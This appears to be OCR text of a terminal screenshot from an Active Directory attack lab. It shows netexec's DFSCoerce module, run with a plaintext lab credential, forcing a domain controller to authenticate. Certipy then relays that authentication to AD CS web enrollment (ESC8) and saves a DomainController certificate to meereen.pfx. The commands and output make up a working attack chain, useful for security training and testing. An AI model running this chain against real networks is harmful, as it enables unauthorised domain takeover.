 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.56.12 -u 'jorah.mormont' -p 'H0nnor!' -d essos.local -M dfscoer
ce -o LISTENER=192.168.56.200
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Ev
aluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [+] essos.local\jorah.mormont:H0nno
r!
NetrDfsRemoveStdRoot
ServerName: '192.168.56.200\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSCOERCE 192.168.56.12 445 MEEREEN VULNERABLE
DFSCOERCE 192.168.56.12 445 MEEREEN Next step: https://github.com/Wh04m
1001/DFSCoerce
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ certipy-ad relay -target 192.168.56.23 -debug -timeout 20 -template 'DomainControlle
r'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
ESSOS\MEEREEN$
[+] HTTP server returned error code 200, treating as a successful login
[+] Generating RSA key
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController
'
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
┌──(kali㉿kali)-[~]
└─$